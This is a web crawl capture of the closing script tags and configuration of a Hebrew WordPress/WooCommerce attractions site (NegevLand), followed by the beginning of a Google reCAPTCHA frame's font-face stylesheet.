src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.1" id="wc-single-product-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js" defer></script> <script type="text/javascript" id="woolentor-quickview-js-extra">/* <![CDATA[ */ var woolentorQuickView = {"ajaxUrl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","ajaxNonce":"2d830188fc","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend-999240f47cb27a0ec86ec1c6f575f8a9.js" id="woolentor-quickview-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.3" id="e-sticky-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" id="ocw-privacy-consent-frontend-js-extra">/* <![CDATA[ */ var OCW_PRIVACY = {"policyUrl":"https:\/\/www.negevland.co.il\/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa\/","text_en":"I accept the Privacy Policy","text_he":"\u05d0\u05e0\u05d9 \u05de\u05d0\u05e9\u05e8\/\u05ea \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","error_en":"Please accept the Privacy Policy before submitting the form.","error_he":"\u05d9\u05e9 \u05dc\u05d0\u05e9\u05e8 \u05d0\u05ea \u05ea\u05e0\u05d0\u05d9 \u05d4\u05e4\u05e8\u05d8\u05d9\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05e9\u05dc\u05d9\u05d7\u05ea \u05d4\u05d8\u05d5\u05e4\u05e1.","isHe":"1"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/privacy-consent-checkbox-injector/ocw-privacy-consent-d187188689bfbb04a9e018d7c88ee6a4.js" id="ocw-privacy-consent-frontend-js" defer></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://www.negevland.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index-95d9ab68d54929e6408b1a726301e101.js" id="wpcf7-recaptcha-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */ wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } ); /* ]]> */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */ var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","nonce":"8c0cb53ed0","urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.negevland.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","checkout_page_url":"https:\/\/www.negevland.co.il\/checkout\/","fragments_nonce":"3d1234736d"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */ var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.negevland.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f39e738fc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05de\u05d7\u05d9\u05e8 \u05d0\u05d8\u05e8\u05e7\u05e6\u05d9\u05d5\u05ea \u05d1\u05de\u05e6\u05e4\u05d4 \u05e8\u05de\u05d5\u05df Archives | NegevLand","excerpt":""}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js" defer></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&co=aHR0cHM6Ly93d3cubmVnZXZsYW5kLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lbk4s4enixts
body_size: 49031
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
